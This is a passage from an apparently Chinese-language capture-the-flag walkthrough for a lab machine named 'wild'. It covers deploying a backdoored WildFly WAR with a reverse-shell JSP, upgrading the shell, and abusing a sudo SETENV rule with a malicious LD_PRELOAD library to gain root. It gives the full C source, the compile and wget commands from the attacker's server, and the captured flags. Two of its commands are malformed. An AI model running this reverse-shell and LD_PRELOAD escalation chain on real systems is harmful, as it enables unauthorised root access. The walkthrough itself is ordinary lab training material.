✔ wild/META-INF/MANIFEST.MF
[ ℹ ] Setting up payload:
✔ reverse_shell.jsp ⟿ wild.jsp
✔ wild/wild.jsp
[ ℹ ] Cleaning up
[ ✔ ] Backdoor wild.war has been created.
上传:
访问触发:
提权
扩展shell
1
2
3
4
python3 -V
# Python 3.11.2
python3 -c 'import pty;pty.spawn("/bin/bash")'
# tod@wild:/opt/wildfly/bin$
信息搜集
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
tod@wild:/opt/wildfly/bin$ whoami;id
whoami;id
tod
uid=1002(tod) gid=1002(tod) groups=1002(tod),100(users)
tod@wild:/opt/wildfly/bin$ sudo -l
sudo -l
Matching Defaults entries for tod on wild:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin,
use_pty
User tod may run the following commands on wild:
(ALL : ALL) SETENV: NOPASSWD: /usr/bin/info
tod@wild:/opt/wildfly/bin$ cd /usr/bin
cd /usr/bin
tod@wild:/usr/bin$ file info
file info
info: ELF 64-bit LSB pie executable, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, BuildID[sha1]=62cd90c757a2254b5e4ead585f3564d47fa0c86f, for GNU/Linux 3.2.0, stripped

传过来看看:
1
2
python3 -m http.server 8888
wget http://10.161.16.19:8888/info -O "$env:USERPROFILE\Desktop\info"
逆向分析
ida64打开看一下,我滴个乖乖,1000多行:
果断放弃,运行一下试试:
1
2
./info
info: Terminal type '(null)' is not smart enough to run Info
重新回顾一下,发现可以设置环境变量(setenv)
信息搜集
先看看环境变量以及其他的信息吧:
1
2
echo $PATH
find / -type -writables 2>/dev/null
似乎没有啥有用的线索。
劫持链接库
尝试查看一下这个setenv是否可以利用:https://book.hacktricks.xyz/linux-hardening/privilege-escalation#setenv
LD_PRELOAD环境变量用于指定加载程序在所有其他库(包括标准 C 库 (
libc.so))之前加载一个或多个共享库(.so 文件)。此过程称为预加载库。但是,为了维护系统安全并防止此功能被利用,特别是对于suid/sgid可执行文件,系统会强制执行某些条件:
- 对于真实用户 ID ( ruid ) 与有效用户 ID ( euid )不匹配的可执行文件,加载程序会忽略LD_PRELOAD。
- 对于具有 suid/sgid 的可执行文件,仅预加载标准路径中也是 suid/sgid 的库。
创建恶意代码
1
2
3
4
5
6
7
8
9
10
#include <stdio.h>
#include <sys/types.h>
#include <stdlib.h>
void _init() {
unsetenv("LD_PRELOAD");
setgid(0);
setuid(0);
system("/bin/bash");
}
编译并传至靶机:
1
2
3
4
5
6
7
8
9
10
11
# kali
vim exp.c
gcc -fPIC -shared -o exp.so exp.c -nostartfiles
# exp.c: In function ‘_init’:
# exp.c:7:5: warning: implicit declaration of function ‘setgid’ [-Wimplicit-function-declaration]
# 7 | setgid(0);
# | ^~~~~~
# exp.c:8:5: warning: implicit declaration of function ‘setuid’ [-Wimplicit-function-declaration]
# 8 | setuid(0);
# | ^~~~~~

python3 -m http.server 8888
1
2
3
4
# tod
cd /tmp
wget http://10.160.220.139:8888/exp.so
sudo LD_PRELOAD=./exp.so /usr/bin/info
拿到root!
d8592e5a179d4b80e099f4c9a460c6e4
再回头找一下userflag:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
root@wild:~# cd /home
cd /home
root@wild:/home# ls
ls
tod
root@wild:/home# cd tod;ls -la
cd tod;ls -la
total 40
drwx------ 5 tod tod 4096 Nov 4 14:08 .
drwxr-xr-x 3 root root 4096 Oct 13 07:16 ..
-rw-r--r-- 1 tod tod 220 Oct 12 19:59 .bash_logout
-rw-r--r-- 1 tod tod 3526 Oct 12 19:59 .bashrc
drwx------ 3 tod tod 4096 Nov 1 18:11 .gnupg
drwxr-xr-x 12 tod tod 4096 Oct 12 20:00 .oh-my-zsh
-rw-r--r-- 1 tod tod 807 Oct 12 19:59 .profile
drwx------ 2 tod tod 4096 Nov 4 13:51 .ssh
-rwx------ 1 tod tod 33 Nov 1 19:05 user.txt
-rw-r--r-- 1 tod tod 3890 Oct 12 19:59 .zshrc
root@wild:/home/tod# cat user.txt
cat user.txt
c1cc7f5179a168ec93095695f20c9e3f
参考blog
https://www.anquanke.com/post/id/202510
https://tr0jan.top/archives/78/
https://blog.csdn.net/qq_34942239/article/details/136500226